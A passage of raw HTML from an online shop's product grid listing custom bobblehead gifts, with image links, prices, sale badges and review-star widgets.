                     src="//www.bobblegifts.com/cdn/shop/files/BG7259_small.jpg?v=1710333311"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7259_{width}x.jpg?v=1710333311"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Wearing Apron Super Mom"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7259_1024x.jpg?v=1710333311" alt="Custom Bobblehead Wearing Apron Super Mom">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-wearing-apron-super-mom" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $68
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Wearing Apron Super Mom</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7439535013924'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-best-dad-ever" data-image-link>
        
          
            <div id="ProductImageWrapper-32429382107172" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32429382107172"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7271_small.jpg?v=1712663945"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7271_{width}x.jpg?v=1712663945"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with &quot;BEST DAD EVER&quot;"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7271_1024x.jpg?v=1712663945" alt="Custom Bobblehead with &quot;BEST DAD EVER&quot;">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-best-dad-ever" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $128
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with "BEST DAD EVER"</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7491690463268'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-eye-chart" data-image-link>
        
          
            <div id="ProductImageWrapper-32429310967844" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32429310967844"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7269_small.jpg?v=1712662977"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7269_{width}x.jpg?v=1712662977"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Eye Chart"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7269_1024x.jpg?v=1712662977" alt="Custom Bobblehead with Eye Chart">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-eye-chart" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Eye Chart</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7491684958244'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-laptop-and-dumbbell" data-image-link>
        
          
            <div id="ProductImageWrapper-35679385911332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-35679385911332"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7363_small.jpg?v=1753877722"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7363_{width}x.jpg?v=1753877722"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Laptop and Dumbbell"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7363_1024x.jpg?v=1753877722" alt="Custom Bobblehead with Laptop and Dumbbell">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-laptop-and-dumbbell" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Laptop and Dumbbell</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-love-mom" data-image-link>
        
          
            <div id="ProductImageWrapper-31222094233636" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31222094233636"
                     src="//www.bobblegifts.com/cdn/shop/products/BG628_small.jpg?v=1680784920"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG628_{width}x.jpg?v=1680784920"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Love Mom"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG628_1024x.jpg?v=1680784920" alt="Custom Bobblehead with Love Mom">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-love-mom" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Love Mom</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-sitting-family" data-image-link>
        
          
            <div id="ProductImageWrapper-31548807708708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31548807708708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG705_small.jpg?v=1692793213"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG705_{width}x.jpg?v=1692793213"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Sitting Family"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG705_1024x.jpg?v=1692793213" alt="Custom Bobblehead with Sitting Family">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-sitting-family" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $199
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Sitting Family</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-worlds-best-boss-super-businessman" data-image-link>
        
          
            <div id="ProductImageWrapper-31340010799140" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31340010799140"
                     src="//www.bobblegifts.com/cdn/shop/files/BG681_small.jpg?v=1685453794"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG681_{width}x.jpg?v=1685453794"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead World&#39;s Best Boss Super Businessman"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG681_1024x.jpg?v=1685453794" alt="Custom Bobblehead World&#39;s Best Boss Super Businessman">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-worlds-best-boss-super-businessman" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead World's Best Boss Super Businessman</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobbleheads-for-barbers" data-image-link>
        
          
            <div id="ProductImageWrapper-36040784150564" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-36040784150564"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7364_1_small.jpg?v=1755005549"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7364_1_{width}x.jpg?v=1755005549"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobbleheads for Barbers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7364_1_1024x.jpg?v=1755005549" alt="Custom Bobbleheads for Barbers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobbleheads-for-barbers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobbleheads for Barbers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobbleheads-funny-cartoon" data-image-link>
        
          
            <div id="ProductImageWrapper-29629158916132" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29629158916132"
                     src="//www.bobblegifts.com/cdn/shop/products/au1317_small.jpg?v=1647521138"
                     data-src="//www.bobblegifts.com/cdn/shop/products/au1317_{width}x.jpg?v=1647521138"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobbleheads Funny Cartoon"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/au1317_1024x.jpg?v=1647521138" alt="Custom Bobbleheads Funny Cartoon">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">22% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobbleheads-funny-cartoon" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$89</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobbleheads Funny Cartoon</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6975492915236'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobbleheads-mermaid-for-daughter" data-image-link>
        
          
            <div id="ProductImageWrapper-29629072408612" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29629072408612"
                     src="//www.bobblegifts.com/cdn/shop/products/DE1062_small.jpg?v=1647520356"
                     data-src="//www.bobblegifts.com/cdn/shop/products/DE1062_{width}x.jpg?v=1647520356"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobbleheads Mermaid for Daughter"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/DE1062_1024x.jpg?v=1647520356" alt="Custom Bobbleheads Mermaid for Daughter">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">22% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobbleheads-mermaid-for-daughter" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$89</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobbleheads Mermaid for Daughter</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6975487442980'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-boss-bobblehead-can-hold-business-card" data-image-link>
        
          
            <div id="ProductImageWrapper-33289497247780" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33289497247780"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7317_small.jpg?v=1724766047"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7317_{width}x.jpg?v=1724766047"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Boss Bobblehead Can Hold Business Card"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7317_1024x.jpg?v=1724766047" alt="Custom Boss Bobblehead Can Hold Business Card">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-boss-bobblehead-can-hold-business-card" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Boss Bobblehead Can Hold Business Card</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7696690348068'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-business-man-bobblehead-with-suit" data-image-link>
        
          
            <div id="ProductImageWrapper-31342005452836" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31342005452836"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-7-7_small.jpg?v=1685538229"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-7-7_{width}x.jpg?v=1685538229"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Business Man Bobblehead with Suit"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-7-7_1024x.jpg?v=1685538229" alt="Custom Business Man Bobblehead with Suit">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-business-man-bobblehead-with-suit" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Business Man Bobblehead with Suit</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283274219556'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-accessories" data-image-link>
        
          
            <div id="ProductImageWrapper-35578302824484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-35578302824484"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-12-8_small.jpg?v=1753705601"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-12-8_{width}x.jpg?v=1753705601"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Businessman Bobblehead Who Loves Sports"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-12-8_1024x.jpg?v=1753705601" alt="Custom Businessman Bobblehead Who Loves Sports">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-accessories" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $108
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Businessman Bobblehead Who Loves Sports</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-captain-bobblehead-doll-with-rudder" data-image-link>
        
          
            <div id="ProductImageWrapper-30336302383140" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30336302383140"
                     src="//www.bobblegifts.com/cdn/shop/products/IMG_8363-1_small.jpg?v=1660457561"
                     data-src="//www.bobblegifts.com/cdn/shop/products/IMG_8363-1_{width}x.jpg?v=1660457561"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Captain Bobblehead Doll With Rudder"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/IMG_8363-1_1024x.jpg?v=1660457561" alt="Custom Captain Bobblehead Doll With Rudder">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">22% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-captain-bobblehead-doll-with-rudder" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$100</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Captain Bobblehead Doll With Rudder</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7107668541476'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-car-mechanic-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-30475814010916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30475814010916"
                     src="//www.bobblegifts.com/cdn/shop/products/6_f0579755-a66a-485f-8d10-7156b6b61483_small.jpg?v=1663329378"
                     data-src="//www.bobblegifts.com/cdn/shop/products/6_f0579755-a66a-485f-8d10-7156b6b61483_{width}x.jpg?v=1663329378"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Car Mechanic Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/6_f0579755-a66a-485f-8d10-7156b6b61483_1024x.jpg?v=1663329378" alt="Custom Car Mechanic Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-car-mechanic-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
